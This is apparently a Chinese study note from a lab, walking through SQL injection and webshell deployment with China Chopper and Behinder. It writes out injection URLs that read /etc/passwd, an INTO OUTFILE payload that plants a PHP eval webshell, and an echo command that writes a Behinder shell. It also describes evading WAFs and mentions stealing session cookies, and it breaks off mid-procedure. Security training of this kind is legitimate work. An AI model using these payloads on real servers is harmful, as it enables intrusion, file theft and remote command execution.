找到了漏洞后,并且上传了木马之后才能使用的两款工具

中国菜刀和冰蝎

想办法获取别人的cookie,cookie中有session-id

一、中国菜刀

1、必须提前已经完成木马植入然后才能使用

2、木马必须是POST请求,参数自定义,在菜刀里给出正确的参数名。

是属于辅助工具,并且菜刀的传输过程是明文传输的,目前已经被WAF进行防护了。





先看是否存在注入点,有下图所示则表示存在注入点==》可以进行接下来的操作

http://192.168.74.133/security/read.php?id=1 and 1=2 union select 1,2,3,4,5,6

有文件,则说明可以读任意路径的文件

http://192.168.74.133/security/read.php?id=1 and 1=2 union select 1,2,3,(select load_file("/etc/passwd")),5,6

写入一句话的木马进行探测,如果嗅探成功后在进行大马的上传



http://192.168.74.133/security/read.php?id=1 and 1=2 union select 1,2,3,"<?php @eval($_POST[a]) ; ?>",5,6 into outfile "/opt/lampp/htdocs/security/temp/mm.php"在post中写入PHP的代码,a=phpinfo();可以获取你想要的配置信息,也可以用system函数来输入命令

接下来就可以连接菜刀,使用菜刀来连接木马然后就可以查看到服务器里面的东西了



使用wireshark进行抓包用来分析流量



假设菜刀被WAF挡了

二、Behinder冰蝎

冰蝎是加密传输,防火墙很难分析出流量特征,比较容易绕开防火墙。

所以需要先上传一个冰蝎自己的带加密功能的shell脚本,这个上传shell的过程通常有以下几种方式:

1)直接在命令行运行命令,按行用echo 写入

a=system('echo "$post=file_get_contents("php://input");">> /opt/lampp/htdocs/security/temp/muma.php');